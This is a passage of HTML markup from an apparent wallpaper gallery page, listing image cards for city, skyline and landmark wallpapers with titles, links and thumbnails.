                                                <img class="lozad" loading="lazy"  alt="Stunning 3D HD depiction of a miniature city model from an aerial perspective Wallpaper" data-item="item-1435154" onerror="reportImage(this.src)" width="300" height="169" data-src="/images/thumbnail/3d-hd-aerial-miniature-city-model-sigkcfkon47xk9rc.webp" />
                                            </a>
                                            <figcaption><span>Stunning 3D HD depiction of a miniature city model from an aerial perspective Wallpaper</span></figcaption>
                                            <div class="tag-bar">
                                                                                            </div>
                                        </figure>
                                    </li>
                                                                    <li class="content-card horizontal" id="item-1418306">
                                        <figure>
                                            <a href="https://wallpapers.com/wallpapers/4k-tablet-night-city-ooofb21b01ct9who.html" title="4k Tablet Night City Wallpaper" target="_blank">
                                                <img class="lozad" loading="lazy"  alt="4k Tablet Night City Wallpaper" data-item="item-1418306" onerror="reportImage(this.src)" width="300" height="200" data-src="/images/thumbnail/4k-tablet-night-city-ooofb21b01ct9who.webp" />
                                            </a>
                                            <figcaption><span>4k Tablet Night City Wallpaper</span></figcaption>
                                            <div class="tag-bar">
                                                                                            </div>
                                        </figure>
                                    </li>
                                                                    <li class="content-card horizontal" id="item-2159454">
                                        <figure>
                                            <a href="https://wallpapers.com/wallpapers/sunny-city-buildings-5zd99xqce7xg2ldh.html" title="Sunny City Buildings Wallpaper" target="_blank">
                                                <img class="lozad" loading="lazy"  alt="Sunny City Buildings Wallpaper" data-item="item-2159454" onerror="reportImage(this.src)" width="300" height="169" data-src="/images/thumbnail/sunny-city-buildings-5zd99xqce7xg2ldh.webp" />
                                            </a>
                                            <figcaption><span>Sunny City Buildings Wallpaper</span></figcaption>
                                            <div class="tag-bar">
                                                                                            </div>
                                        </figure>
                                    </li>
                                                                    <li class="content-card horizontal" id="item-1539842">
                                        <figure>
                                            <a href="https://wallpapers.com/wallpapers/oslo-architecture-0s4ipt515x28rpqn.html" title="Oslo Architecture Wallpaper" target="_blank">
                                                <img class="lozad" loading="lazy"  alt="Oslo Architecture Wallpaper" data-item="item-1539842" onerror="reportImage(this.src)" width="300" height="225" data-src="/images/thumbnail/oslo-architecture-0s4ipt515x28rpqn.webp" />
                                            </a>
                                            <figcaption><span>Oslo Architecture Wallpaper</span></figcaption>
                                            <div class="tag-bar">
                                                                                            </div>
                                        </figure>
                                    </li>
                                                                    <li class="content-card horizontal" id="item-1526138">
                                        <figure>
                                            <a href="https://wallpapers.com/wallpapers/the-bean-chicago-reflecting-city-s21it3z9e4r2w271.html" title="The Bean Chicago Reflecting City Wallpaper" target="_blank">
                                                <img class="lozad" loading="lazy"  alt="The Bean Chicago Reflecting City Wallpaper" data-item="item-1526138" onerror="reportImage(this.src)" width="300" height="200" data-src="/images/thumbnail/the-bean-chicago-reflecting-city-s21it3z9e4r2w271.webp" />
                                            </a>
                                            <figcaption><span>The Bean Chicago Reflecting City Wallpaper</span></figcaption>
                                            <div class="tag-bar">
                                                                                            </div>
                                        </figure>
                                    </li>
                                                                    <li class="content-card horizontal" id="item-1450494">
                                        <figure>
                                            <a href="https://wallpapers.com/wallpapers/full-hd-bmw-2008-blue-m3-hiyuknsqfglm1qm2.html" title="Full HD BMW 2008 Blue M3 Wallpaper" target="_blank">
                                                <img class="lozad" loading="lazy"  alt="Full HD BMW 2008 Blue M3 Wallpaper" data-item="item-1450494" onerror="reportImage(this.src)" width="300" height="169" data-src="/images/thumbnail/full-hd-bmw-2008-blue-m3-hiyuknsqfglm1qm2.webp" />
                                            </a>
                                            <figcaption><span>Full HD BMW 2008 Blue M3 Wallpaper</span></figcaption>
                                            <div class="tag-bar">
                                                                                            </div>
                                        </figure>
                                    </li>
                                                                    <li class="content-card horizontal" id="item-1944363">
                                        <figure>
                                            <a href="https://wallpapers.com/wallpapers/commercial-shopping-building-pw7psfjzx5x6zoiz.html" title="Modern Commercial Shopping Complex Wallpaper" target="_blank">
                                                <img class="lozad" loading="lazy"  alt="Modern Commercial Shopping Complex Wallpaper" data-item="item-1944363" onerror="reportImage(this.src)" width="300" height="152" data-src="/images/thumbnail/commercial-shopping-building-pw7psfjzx5x6zoiz.webp" />
                                            </a>
                                            <figcaption><span>Modern Commercial Shopping Complex Wallpaper</span></figcaption>
                                            <div class="tag-bar">
                                                                                            </div>
                                        </figure>
                                    </li>
                                                                    <li class="content-card horizontal" id="item-1538567">
                                        <figure>
                                            <a href="https://wallpapers.com/wallpapers/aesthetic-doha-cityscape-ttim6hizihqfqcrm.html" title="Aesthetic Doha Cityscape Wallpaper" target="_blank">
                                                <img class="lozad" loading="lazy"  alt="Aesthetic Doha Cityscape Wallpaper" data-item="item-1538567" onerror="reportImage(this.src)" width="300" height="242" data-src="/images/thumbnail/aesthetic-doha-cityscape-ttim6hizihqfqcrm.webp" />
                                            </a>
                                            <figcaption><span>Aesthetic Doha Cityscape Wallpaper</span></figcaption>
                                            <div class="tag-bar">
                                                                                            </div>
                                        </figure>
                                    </li>
                                                                    <li class="content-card horizontal" id="item-3478604">
                                        <figure>
                                            <a href="https://wallpapers.com/wallpapers/ethereal-ice-city-interior-frozen-arches-and-snowy-path-0tv2xyaruzdkzv2z.html" title="Ethereal Ice City Interior: Frozen Arches And Snowy Path Wallpaper" target="_blank">
                                                <img class="lozad" loading="lazy"  alt="Ethereal Ice City Interior: Frozen Arches And Snowy Path Wallpaper" data-item="item-3478604" onerror="reportImage(this.src)" width="300" height="168" data-src="/images/thumbnail/ethereal-ice-city-interior-frozen-arches-and-snowy-path-0tv2xyaruzdkzv2z.webp" />
                                            </a>
                                            <figcaption><span>Ethereal Ice City Interior: Frozen Arches And Snowy Path Wallpaper</span></figcaption>
                                            <div class="tag-bar">
                                                                                            </div>
                                        </figure>
                                    </li>
                                                                    <li class="content-card horizontal" id="item-1581930">
                                        <figure>
                                            <a href="https://wallpapers.com/wallpapers/anime-night-city-dn2l27ae3zn1t0nt.html" title="Red Lanterns All Over Anime Night City Wallpaper" target="_blank">
                                                <img class="lozad" loading="lazy"  alt="Red Lanterns All Over Anime Night City Wallpaper" data-item="item-1581930" onerror="reportImage(this.src)" width="300" height="188" data-src="/images/thumbnail/anime-night-city-dn2l27ae3zn1t0nt.webp" />
                                            </a>
                                            <figcaption><span>Red Lanterns All Over Anime Night City Wallpaper</span></figcaption>
                                            <div class="tag-bar">
                                                                                            </div>
                                        </figure>
                                    </li>
                                                                    <li class="content-card vertical" id="item-1845510">
                                        <figure>
                                            <a href="https://wallpapers.com/wallpapers/kuwait-towers-at-night-phone-k1t1t56w7vgk1pbk.html" title="Kuwait Towers At Night Phone Wallpaper" target="_blank">
                                                <img class="lozad" loading="lazy"  alt="Kuwait Towers At Night Phone Wallpaper" data-item="item-1845510" onerror="reportImage(this.src)" width="300" height="348" data-src="/images/thumbnail/kuwait-towers-at-night-phone-k1t1t56w7vgk1pbk.webp" />
                                            </a>
                                            <figcaption><span>Kuwait Towers At Night Phone Wallpaper</span></figcaption>
                                            <div class="tag-bar">
                                                                                            </div>
                                        </figure>
                                    </li>
                                                                    <li class="content-card horizontal" id="item-1846947">
                                        <figure>
                                            <a href="https://wallpapers.com/wallpapers/aerial-view-ghiradelli-square-san-francisco-qpmowms6jdpyqz70.html" title="Aerial View Ghiradelli Square San Francisco Wallpaper" target="_blank">
                                                <img class="lozad" loading="lazy"  alt="Aerial View Ghiradelli Square San Francisco Wallpaper" data-item="item-1846947" onerror="reportImage(this.src)" width="300" height="170" data-src="/images/thumbnail/aerial-view-ghiradelli-square-san-francisco-qpmowms6jdpyqz70.webp" />
                                            </a>
                                            <figcaption><span>Aerial View Ghiradelli Square San Francisco Wallpaper</span></figcaption>
                                            <div class="tag-bar">
                                                                                            </div>
                                        </figure>
                                    </li>
                                                                    <li class="content-card horizontal" id="item-1540839">
                                        <figure>
                                            <a href="https://wallpapers.com/wallpapers/quebec-city-chateau-frontenac-snow-dxr9j5u6tp2a38ro.html" title="Quebec City Chateau Frontenac Snow Wallpaper" target="_blank">
                                                <img class="lozad" loading="lazy"  alt="Quebec City Chateau Frontenac Snow Wallpaper" data-item="item-1540839" onerror="reportImage(this.src)" width="300" height="169" data-src="/images/thumbnail/quebec-city-chateau-frontenac-snow-dxr9j5u6tp2a38ro.webp" />
                                            </a>
                                            <figcaption><span>Quebec City Chateau Frontenac Snow Wallpaper</span></figcaption>
                                            <div class="tag-bar">
                                                                                            </div>
                                        </figure>
                                    </li>
                                                                    <li class="content-card vertical" id="item-1644561">
                                        <figure>
                                            <a href="https://wallpapers.com/wallpapers/serve-fresno-symbol-on-monochrome-photo-m0ye8qx2491xs2yk.html" title="Caption: Fresno City Symbolic Landscape Wallpaper" target="_blank">
                                                <img class="lozad" loading="lazy"  alt="Caption: Fresno City Symbolic Landscape Wallpaper" data-item="item-1644561" onerror="reportImage(this.src)" width="300" height="480" data-src="/images/thumbnail/serve-fresno-symbol-on-monochrome-photo-m0ye8qx2491xs2yk.webp" />
                                            </a>
                                            <figcaption><span>Caption: Fresno City Symbolic Landscape Wallpaper</span></figcaption>
                                            <div class="tag-bar">
                                                                                            </div>
                                        </figure>
                                    </li>
                                                                    <li class="content-card horizontal" id="item-1533092">
                                        <figure>
                                            <a href="https://wallpapers.com/wallpapers/sunny-day-city-of-stockholm-2oeedlgqfgl9d6nn.html" title="Sunny Day City Of Stockholm Wallpaper" target="_blank">
                                                <img class="lozad" loading="lazy"  alt="Sunny Day City Of Stockholm Wallpaper" data-item="item-1533092" onerror="reportImage(this.src)" width="300" height="169" data-src="/images/thumbnail/sunny-day-city-of-stockholm-2oeedlgqfgl9d6nn.webp" />
                                            </a>
                                            <figcaption><span>Sunny Day City Of Stockholm Wallpaper</span></figcaption>
                                            <div class="tag-bar">
                                                                                            </div>
                                        </figure>
                                    </li>
                                                                    <li class="content-card horizontal" id="item-1616872">
                                        <figure>
                                            <a href="https://wallpapers.com/wallpapers/dark-city-4k-9hpm4ymy4rphhxrv.html" title="Colorful Lights In Dark City 4k Wallpaper" target="_blank">
                                                <img class="lozad" loading="lazy"  alt="Colorful Lights In Dark City 4k Wallpaper" data-item="item-1616872" onerror="reportImage(this.src)" width="300" height="169" data-src="/images/thumbnail/dark-city-4k-9hpm4ymy4rphhxrv.webp" />
                                            </a>
                                            <figcaption><span>Colorful Lights In Dark City 4k Wallpaper</span></figcaption>
                                            <div class="tag-bar">
                                                                                            </div>
                                        </figure>
                                    </li>
                                                                    <li class="content-card horizontal" id="item-3478605">
                                        <figure>
                                            <a href="https://wallpapers.com/wallpapers/magical-ice-city-under-vibrant-aurora-borealis-sky-ot5nnq4h2x5s17ha.html" title="Magical Ice City Under Vibrant Aurora Borealis Sky Wallpaper" target="_blank">
                                                <img class="lozad" loading="lazy"  alt="Magical Ice City Under Vibrant Aurora Borealis Sky Wallpaper" data-item="item-3478605" onerror="reportImage(this.src)" width="300" height="168" data-src="/images/thumbnail/magical-ice-city-under-vibrant-aurora-borealis-sky-ot5nnq4h2x5s17ha.webp" />
                                            </a>
                                            <figcaption><span>Magical Ice City Under Vibrant Aurora Borealis Sky Wallpaper</span></figcaption>
                                            <div class="tag-bar">
                                                                                            </div>
                                        </figure>
                                    </li>
                                                                    <li class="content-card horizontal" id="item-1008742">
                                        <figure>
                                            <a href="https://wallpapers.com/wallpapers/8bit-pixel-anime-city-sunset-v2vu67bbm1mebrej.html" title="8Bit Pixel Anime City Sunset Wallpaper" target="_blank">
                                                <img class="lozad" loading="lazy"  alt="8Bit Pixel Anime City Sunset Wallpaper" data-item="item-1008742" onerror="reportImage(this.src)" width="300" height="169" data-src="/images/thumbnail/8bit-pixel-anime-city-sunset-v2vu67bbm1mebrej.webp" />
                                            </a>
                                            <figcaption><span>8Bit Pixel Anime City Sunset Wallpaper</span></figcaption>
                                            <div class="tag-bar">
                                                                                            </div>
                                        </figure>
                                    </li>
                                                                    <li class="content-card horizontal" id="item-1641984">
                                        <figure>
                                            <a href="https://wallpapers.com/wallpapers/sun-beating-down-on-newark-new-jersey-6x42kjjbhk8pxfa0.html" title="Sun Beating Down On Newark New Jersey Wallpaper" target="_blank">
                                                <img class="lozad" loading="lazy"  alt="Sun Beating Down On Newark New Jersey Wallpaper" data-item="item-1641984" onerror="reportImage(this.src)" width="300" height="225" data-src="/images/thumbnail/sun-beating-down-on-newark-new-jersey-6x42kjjbhk8pxfa0.webp" />
                                            </a>
                                            <figcaption><span>Sun Beating Down On Newark New Jersey Wallpaper</span></figcaption>
                                            <div class="tag-bar">
                                                                                            </div>
                                        </figure>
                                    </li>
                                                                    <li class="content-card horizontal" id="item-1654653">
                                        <figure>
                                            <a href="https://wallpapers.com/wallpapers/aerial-view-of-greenwich-ct-u4dl9jhgljjbcwvv.html" title="Aerial View Of Greenwich Ct Wallpaper" target="_blank">
                                                <img class="lozad" loading="lazy"  alt="Aerial View Of Greenwich Ct Wallpaper" data-item="item-1654653" onerror="reportImage(this.src)" width="300" height="225" data-src="/images/thumbnail/aerial-view-of-greenwich-ct-u4dl9jhgljjbcwvv.webp" />
                                            </a>
                                            <figcaption><span>Aerial View Of Greenwich Ct Wallpaper</span></figcaption>
                                            <div class="tag-bar">
                                                                                            </div>
                                        </figure>
                                    </li>
                                                                    <li class="content-card vertical" id="item-1837589">
                                        <figure>
                                            <a href="https://wallpapers.com/wallpapers/iphones-xs-max-retro-car-in-the-city-art-s3o6rg5cj6xscgds.html" title="iPhone Xs Max highlighting its camera quality with a picturesque image of a vintage car in a city background. Wallpaper" target="_blank">
                                                <img class="lozad" loading="lazy"  alt="iPhone Xs Max highlighting its camera quality with a picturesque image of a vintage car in a city background. Wallpaper" data-item="item-1837589" onerror="reportImage(this.src)" width="300" height="649" data-src="/images/thumbnail/iphones-xs-max-retro-car-in-the-city-art-s3o6rg5cj6xscgds.webp" />
                                            </a>
                                            <figcaption><span>iPhone Xs Max highlighting its camera quality with a picturesque image of a vintage car in a city background. Wallpaper</span></figcaption>
                                            <div class="tag-bar">
                                                                                            </div>
                                        </figure>
                                    </li>
                                                                    <li class="content-card horizontal" id="item-2328821">
                                        <figure>
                                            <a href="https://wallpapers.com/wallpapers/the-toqi-zargaron-in-bukhara-xrbzdj6xy1siteyv.html" title="The Toqi Zargaron In Bukhara Wallpaper" target="_blank">
                                                <img class="lozad" loading="lazy"  alt="The Toqi Zargaron In Bukhara Wallpaper" data-item="item-2328821" onerror="reportImage(this.src)" width="300" height="158" data-src="/images/thumbnail/the-toqi-zargaron-in-bukhara-xrbzdj6xy1siteyv.webp" />
                                            </a>
                                            <figcaption><span>The Toqi Zargaron In Bukhara Wallpaper</span></figcaption>
                                            <div class="tag-bar">
                                                                                            </div>
                                        </figure>
                                    </li>
                                                                    <li class="content-card horizontal" id="item-1506626">
                                        <figure>
                                            <a href="https://wallpapers.com/wallpapers/wisconsin-baseball-5d9fowhghif9k2tx.html" title="Wisconsin Baseball Wallpaper" target="_blank">
                                                <img class="lozad" loading="lazy"  alt="Wisconsin Baseball Wallpaper" data-item="item-1506626" onerror="reportImage(this.src)" width="300" height="188" data-src="/images/thumbnail/wisconsin-baseball-5d9fowhghif9k2tx.webp" />
                                            </a>
                                            <figcaption><span>Wisconsin Baseball Wallpaper</span></figcaption>
                                            <div class="tag-bar">
                                                                                            </div>
                                        </figure>
                                    </li>
                                                                    <li class="content-card horizontal" id="item-1772587">
                                        <figure>
                                            <a href="https://wallpapers.com/wallpapers/mehrangarh-fort-night-blue-glow-5loj77xvdc9xkz0b.html" title="Mehrangarh Fort Night Blue Glow Wallpaper" target="_blank">
                                                <img class="lozad" loading="lazy"  alt="Mehrangarh Fort Night Blue Glow Wallpaper" data-item="item-1772587" onerror="reportImage(this.src)" width="300" height="169" data-src="/images/thumbnail/mehrangarh-fort-night-blue-glow-5loj77xvdc9xkz0b.webp" />
                                            </a>
                                            <figcaption><span>Mehrangarh Fort Night Blue Glow Wallpaper</span></figcaption>
                                            <div class="tag-bar">
                                                                                            </div>
                                        </figure>
                                    </li>
                                                                    <li class="content-card horizontal" id="item-3477687">
                                        <figure>
                                            <a href="https://wallpapers.com/wallpapers/neon-futuristic-skyline-9tc4ucxpfw8pex1b.html" title="Neon Futuristic Skyline Wallpaper" target="_blank">
                                                <img class="lozad" loading="lazy"  alt="Neon Futuristic Skyline Wallpaper" data-item="item-3477687" onerror="reportImage(this.src)" width="300" height="150" data-src="/images/thumbnail/neon-futuristic-skyline-9tc4ucxpfw8pex1b.webp" />
                                            </a>
                                            <figcaption><span>Neon Futuristic Skyline Wallpaper</span></figcaption>
                                            <div class="tag-bar">
                                                                                            </div>
                                        </figure>
                                    </li>
                                                                    <li class="content-card horizontal" id="item-1820442">
                                        <figure>
                                            <a href="https://wallpapers.com/wallpapers/mongolias-ulaanbaatar-city-brxbdm57paw53k7v.html" title="Mongolias Ulaanbaatar City Wallpaper" target="_blank">
                                                <img class="lozad" loading="lazy"  alt="Mongolias Ulaanbaatar City Wallpaper" data-item="item-1820442" onerror="reportImage(this.src)" width="300" height="154" data-src="/images/thumbnail/mongolias-ulaanbaatar-city-brxbdm57paw53k7v.webp" />
                                            </a>
                                            <figcaption><span>Mongolias Ulaanbaatar City Wallpaper</span></figcaption>
                                            <div class="tag-bar">
                                                                                            </div>
                                        </figure>
                                    </li>
                                                                    <li class="content-card horizontal" id="item-1622306">
                                        <figure>
                                            <a href="https://wallpapers.com/wallpapers/crysis-hd-o6tua689ob71s3ev.html" title="Nomad Looking At Burning Rubble Crysis HD Wallpaper" target="_blank">
                                                <img class="lozad" loading="lazy"  alt="Nomad Looking At Burning Rubble Crysis HD Wallpaper" data-item="item-1622306" onerror="reportImage(this.src)" width="300" height="169" data-src="/images/thumbnail/crysis-hd-o6tua689ob71s3ev.webp" />
                                            </a>
                                            <figcaption><span>Nomad Looking At Burning Rubble Crysis HD Wallpaper</span></figcaption>
                                            <div class="tag-bar">
                                                                                            </div>
                                        </figure>
                                    </li>
                                                                    <li class="content-card horizontal" id="item-1611668">
                                        <figure>
                                            <a href="https://wallpapers.com/wallpapers/new-york-city-laptop-vahyinil2nhdp428.html" title="St Patrick&#39;s Cathedral New York City Laptop Wallpaper" target="_blank">
                                                <img class="lozad" loading="lazy"  alt="St Patrick&#39;s Cathedral New York City Laptop Wallpaper" data-item="item-1611668" onerror="reportImage(this.src)" width="300" height="188" data-src="/images/thumbnail/new-york-city-laptop-vahyinil2nhdp428.webp" />
                                            </a>
                                            <figcaption><span>St Patrick&#39;s Cathedral New York City Laptop Wallpaper</span></figcaption>
                                            <div class="tag-bar">
                                                                                            </div>
                                        </figure>
                                    </li>
                                                                    <li class="content-card horizontal" id="item-1892973">
                                        <figure>
                                            <a href="https://wallpapers.com/wallpapers/cityscape-with-eiffel-tower-night-za4vvtoqsgv3gzu9.html" title="Cityscape With Eiffel Tower Night Wallpaper" target="_blank">
                                                <img class="lozad" loading="lazy"  alt="Cityscape With Eiffel Tower Night Wallpaper" data-item="item-1892973" onerror="reportImage(this.src)" width="300" height="375" data-src="/images/thumbnail/cityscape-with-eiffel-tower-night-za4vvtoqsgv3gzu9.webp" />
                                            </a>
                                            <figcaption><span>Cityscape With Eiffel Tower Night Wallpaper</span></figcaption>
                                            <div class="tag-bar">
                                                                                            </div>
                                        </figure>
                                    </li>
                                                                    <li class="content-card horizontal" id="item-1878710">
                                        <figure>
                                            <a href="https://wallpapers.com/wallpapers/christmas-tree-night-city-h6lkdmm0tpt5kbeo.html" title="Christmas Tree Night City Wallpaper" target="_blank">
                                                <img class="lozad" loading="lazy"  alt="Christmas Tree Night City Wallpaper" data-item="item-1878710" onerror="reportImage(this.src)" width="300" height="169" data-src="/images/thumbnail/christmas-tree-night-city-h6lkdmm0tpt5kbeo.webp" />
                                            </a>
                                            <figcaption><span>Christmas Tree Night City Wallpaper</span></figcaption>
                                            <div class="tag-bar">
                                                                                            </div>
                                        </figure>
                                    </li>
                                                                    <li class="content-card horizontal" id="item-1526978">
                                        <figure>
                                            <a href="https://wallpapers.com/wallpapers/belarus-city-building-5jx8cbgzlk5jmb0r.html" title="Belarus City Building Wallpaper" target="_blank">
                                                <img class="lozad" loading="lazy"  alt="Belarus City Building Wallpaper" data-item="item-1526978" onerror="reportImage(this.src)" width="300" height="225" data-src="/images/thumbnail/belarus-city-building-5jx8cbgzlk5jmb0r.webp" />
                                            </a>
                                            <figcaption><span>Belarus City Building Wallpaper</span></figcaption>
                                            <div class="tag-bar">
                                                                                            </div>
                                        </figure>
                                    </li>
                                                                    <li class="content-card horizontal" id="item-2482224">
                                        <figure>
                                            <a href="https://wallpapers.com/wallpapers/satisfactory-event-c58tvgz40z500tw7.html" title="Satisfactory Event Wallpaper" target="_blank">
                                                <img class="lozad" loading="lazy"  alt="Satisfactory Event Wallpaper" data-item="item-2482224" onerror="reportImage(this.src)" width="300" height="135" data-src="/images/thumbnail/satisfactory-event-c58tvgz40z500tw7.webp" />
                                            </a>
                                            <figcaption><span>Satisfactory Event Wallpaper</span></figcaption>
                                            <div class="tag-bar">
                                                                                            </div>
                                        </figure>
                                    </li>
                                                                    <li class="content-card horizontal" id="item-1822194">
                                        <figure>
                                            <a href="https://wallpapers.com/wallpapers/vintage-alcatraz-san-francisco-onoulhtqtu1exob6.html" title="Vintage Alcatraz San Francisco Wallpaper" target="_blank">
                                                <img class="lozad" loading="lazy"  alt="Vintage Alcatraz San Francisco Wallpaper" data-item="item-1822194" onerror="reportImage(this.src)" width="300" height="176" data-src="/images/thumbnail/vintage-alcatraz-san-francisco-onoulhtqtu1exob6.webp" />
                                            </a>
                                            <figcaption><span>Vintage Alcatraz San Francisco Wallpaper</span></figcaption>
                                            <div class="tag-bar">
                                                                                            </div>
                                        </figure>
                                    </li>
                                                                    <li class="content-card horizontal" id="item-1608431">
                                        <figure>
                                            <a href="https://wallpapers.com/wallpapers/new-york-city-laptop-lvo6bh6ttdkvmplr.html" title="View From Afar Of New York City Laptop Wallpaper" target="_blank">
                                                <img class="lozad" loading="lazy"  alt="View From Afar Of New York City Laptop Wallpaper" data-item="item-1608431" onerror="reportImage(this.src)" width="300" height="188" data-src="/images/thumbnail/new-york-city-laptop-lvo6bh6ttdkvmplr.webp" />
                                            </a>
                                            <figcaption><span>View From Afar Of New York City Laptop Wallpaper</span></figcaption>
                                            <div class="tag-bar">
                                                                                            </div>
                                        </figure>
                                    </li>
                                                                    <li class="content-card horizontal" id="item-1542338">
                                        <figure>
                                            <a href="https://wallpapers.com/wallpapers/aerial-oslo-view-zc8uhenrmkkf5p1j.html" title="Aerial View of Oslo Cityscapes Wallpaper" target="_blank">
                                                <img class="lozad" loading="lazy"  alt="Aerial View of Oslo Cityscapes Wallpaper" data-item="item-1542338" onerror="reportImage(this.src)" width="300" height="169" data-src="/images/thumbnail/aerial-oslo-view-zc8uhenrmkkf5p1j.webp" />
                                            </a>
                                            <figcaption><span>Aerial View of Oslo Cityscapes Wallpaper</span></figcaption>
                                            <div class="tag-bar">
                                                                                            </div>
                                        </figure>
                                    </li>
                                                                    <li class="content-card horizontal" id="item-1589267">
                                        <figure>
                                            <a href="https://wallpapers.com/wallpapers/cyberpunk-laptop-1aedmza1f5stitmz.html" title="Cyberpunk Laptop With Cloudpunk City Wallpaper" target="_blank">
                                                <img class="lozad" loading="lazy"  alt="Cyberpunk Laptop With Cloudpunk City Wallpaper" data-item="item-1589267" onerror="reportImage(this.src)" width="300" height="169" data-src="/images/thumbnail/cyberpunk-laptop-1aedmza1f5stitmz.webp" />
                                            </a>
                                            <figcaption><span>Cyberpunk Laptop With Cloudpunk City Wallpaper</span></figcaption>
                                            <div class="tag-bar">
                                                                                            </div>
                                        </figure>
                                    </li>
                                                                    <li class="content-card vertical" id="item-2497402">
                                        <figure>
                                            <a href="https://wallpapers.com/wallpapers/scenic-aerial-cityscape-at-twilight-o4glctimn2mb5fvs.html" title="Scenic Aerial Cityscape At Twilight Wallpaper" target="_blank">
                                                <img class="lozad" loading="lazy"  alt="Scenic Aerial Cityscape At Twilight Wallpaper" data-item="item-2497402" onerror="reportImage(this.src)" width="300" height="375" data-src="/images/thumbnail/scenic-aerial-cityscape-at-twilight-o4glctimn2mb5fvs.webp" />
                                            </a>
                                            <figcaption><span>Scenic Aerial Cityscape At Twilight Wallpaper</span></figcaption>
                                            <div class="tag-bar">
                                                                                            </div>
                                        </figure>
                                    </li>
                                                                    <li class="content-card vertical" id="item-1608680">
                                        <figure>
                                            <a href="https://wallpapers.com/wallpapers/sonic-mania-mkw6bq68g98r7qhh.html" title="Unleash the Speed Hero in Sonic Mania! Wallpaper" target="_blank">
                                                <img class="lozad" loading="lazy"  alt="Unleash the Speed Hero in Sonic Mania! Wallpaper" data-item="item-1608680" onerror="reportImage(this.src)" width="300" height="533" data-src="/images/thumbnail/sonic-mania-mkw6bq68g98r7qhh.webp" />
                                            </a>
                                            <figcaption><span>Unleash the Speed Hero in Sonic Mania! Wallpaper</span></figcaption>
                                            <div class="tag-bar">
                                                                                            </div>
                                        </figure>
                                    </li>
                                                                    <li class="content-card horizontal" id="item-1502781">
                                        <figure>
                                            <a href="https://wallpapers.com/wallpapers/kansas-city-chiefs-arrowhead-fyros5wk3enbzxhq.html" title="Kansas City Chiefs Arrowhead Wallpaper" target="_blank">
                                                <img class="lozad" loading="lazy"  alt="Kansas City Chiefs Arrowhead Wallpaper" data-item="item-1502781" onerror="reportImage(this.src)" width="300" height="200" data-src="/images/thumbnail/kansas-city-chiefs-arrowhead-fyros5wk3enbzxhq.webp" />
                                            </a>
                                            <figcaption><span>Kansas City Chiefs Arrowhead Wallpaper</span></figcaption>
                                            <div class="tag-bar">
                                                                                            </div>
                                        </figure>
                                    </li>
                                                                    <li class="content-card horizontal" id="item-1624169">
                                        <figure>
                                            <a href="https://wallpapers.com/wallpapers/pink-pattaya-city-sky-t8c6is6m16bjed6q.html" title="Pink Pattaya City Sky Wallpaper" target="_blank">
                                                <img class="lozad" loading="lazy"  alt="Pink Pattaya City Sky Wallpaper" data-item="item-1624169" onerror="reportImage(this.src)" width="300" height="225" data-src="/images/thumbnail/pink-pattaya-city-sky-t8c6is6m16bjed6q.webp" />
                                            </a>
                                            <figcaption><span>Pink Pattaya City Sky Wallpaper</span></figcaption>
                                            <div class="tag-bar">
                                                                                            </div>
                                        </figure>
                                    </li>
                                                                    <li class="content-card vertical" id="item-1668974">
                                        <figure>
                                            <a href="https://wallpapers.com/wallpapers/texas-iphone-yfbjg797fc2do0vy.html" title="Texas Iphone Parking Lot Wallpaper" target="_blank">
                                                <img class="lozad" loading="lazy"  alt="Texas Iphone Parking Lot Wallpaper" data-item="item-1668974" onerror="reportImage(this.src)" width="300" height="650" data-src="/images/thumbnail/texas-iphone-yfbjg797fc2do0vy.webp" />
                                            </a>
                                            <figcaption><span>Texas Iphone Parking Lot Wallpaper</span></figcaption>
                                            <div class="tag-bar">
                                                                                            </div>
                                        </figure>
                                    </li>
                                                                    <li class="content-card horizontal" id="item-1589840">
                                        <figure>
                                            <a href="https://wallpapers.com/wallpapers/cyberpunk-laptop-2zhuvl754kodtil7.html" title="Cyberpunk Laptop With Girl Touring Someone Wallpaper" target="_blank">
                                                <img class="lozad" loading="lazy"  alt="Cyberpunk Laptop With Girl Touring Someone Wallpaper" data-item="item-1589840" onerror="reportImage(this.src)" width="300" height="169" data-src="/images/thumbnail/cyberpunk-laptop-2zhuvl754kodtil7.webp" />
                                            </a>
                                            <figcaption><span>Cyberpunk Laptop With Girl Touring Someone Wallpaper</span></figcaption>
                                            <div class="tag-bar">
                                                                                            </div>
                                        </figure>
                                    </li>
                                                                    <li class="content-card horizontal" id="item-3475033">
                                        <figure>
                                            <a href="https://wallpapers.com/wallpapers/colorful-anime-village-wallpaper-bfz24qc2ek9qx0yc.html" title="Colorful Anime Village Wallpaper Wallpaper" target="_blank">
                                                <img class="lozad" loading="lazy"  alt="Colorful Anime Village Wallpaper Wallpaper" data-item="item-3475033" onerror="reportImage(this.src)" width="300" height="532" data-src="/images/thumbnail/colorful-anime-village-wallpaper-bfz24qc2ek9qx0yc.webp" />
                                            </a>
                                            <figcaption><span>Colorful Anime Village Wallpaper Wallpaper</span></figcaption>
                                            <div class="tag-bar">
                                                                                            </div>
                                        </figure>
                                    </li>
                                                                    <li class="content-card horizontal" id="item-1614486">
                                        <figure>
                                            <a href="https://wallpapers.com/wallpapers/dark-city-4k-37xx2hisnj3v66s9.html" title="Purple Theme Lights In The Dark City 4k Wallpaper" target="_blank">
                                                <img class="lozad" loading="lazy"  alt="Purple Theme Lights In The Dark City 4k Wallpaper" data-item="item-1614486" onerror="reportImage(this.src)" width="300" height="169" data-src="/images/thumbnail/dark-city-4k-37xx2hisnj3v66s9.webp" />
                                            </a>
                                            <figcaption><span>Purple Theme Lights In The Dark City 4k Wallpaper</span></figcaption>
                                            <div class="tag-bar">
                                                                                            </div>
                                        </figure>
                                    </li>
                                                                    <li class="content-card horizontal" id="item-1503222">
                                        <figure>
                                            <a href="https://wallpapers.com/wallpapers/bright-yellow-kansas-city-jq9tcpi3ln7hvbqs.html" title="Bright Yellow Kansas City Wallpaper" target="_blank">
                                                <img class="lozad" loading="lazy"  alt="Bright Yellow Kansas City Wallpaper" data-item="item-1503222" onerror="reportImage(this.src)" width="300" height="150" data-src="/images/thumbnail/bright-yellow-kansas-city-jq9tcpi3ln7hvbqs.webp" />
                                            </a>
                                            <figcaption><span>Bright Yellow Kansas City Wallpaper</span></figcaption>
                                            <div class="tag-bar">
                                                                                            </div>
                                        </figure>
                                    </li>
                                                                    <li class="content-card horizontal" id="item-1528997">
                                        <figure>
                                            <a href="https://wallpapers.com/wallpapers/royal-clock-tower-lights-in-makkah-hd-y5ngpos7jl7r9h6j.html" title="Royal Clock Tower Lights In Makkah HD Wallpaper" target="_blank">
